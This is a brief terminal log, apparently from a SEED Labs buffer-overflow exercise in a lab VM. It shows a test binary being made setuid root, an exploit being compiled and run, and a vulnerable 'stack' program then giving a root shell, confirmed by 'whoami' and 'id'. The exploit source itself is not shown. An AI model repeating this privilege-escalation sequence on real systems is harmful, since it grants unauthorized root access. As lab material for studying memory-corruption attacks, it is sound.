 [11/06/19]seed@VM:~/.../BufferOverflow$ gcc dash_shell_test.c -o dash_shell_test
[11/06/19]seed@VM:~/.../BufferOverflow$ sudo chown root dash_shell_test
[11/06/19]seed@VM:~/.../BufferOverflow$ sudo chmod 4755  dash_shell_test
[11/06/19]seed@VM:~/.../BufferOverflow$ gcc -o exploit exploit.c
[11/06/19]seed@VM:~/.../BufferOverflow$ ./exploit
[11/06/19]seed@VM:~/.../BufferOverflow$ ./stack
# whoami
root
# id
uid=0(root) gid=1000(seed) groups=1000(seed),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),113
lpadmin),128(sambashare)
#